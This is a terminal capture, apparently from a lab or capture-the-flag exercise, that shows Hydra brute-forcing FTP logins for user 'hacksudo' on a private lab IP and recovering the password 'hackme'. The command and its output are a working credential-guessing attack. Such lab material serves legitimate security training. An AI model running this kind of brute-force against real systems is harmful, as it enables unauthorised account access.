 ┌──(root㉿ kali)-[~/Desktop]
└─# hydra -l hacksudo -P dict.txt 192.168.21.148 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-11 03:05:59
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 16 tasks per 1 server, overall 16 tasks, 196 login tries (l:1/p:196), ~13 tries per task
[DATA] attacking ftp://192.168.21.148:21/
[21][ftp] host: 192.168.21.148   login: hacksudo   password: hackme
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-11 03:06:41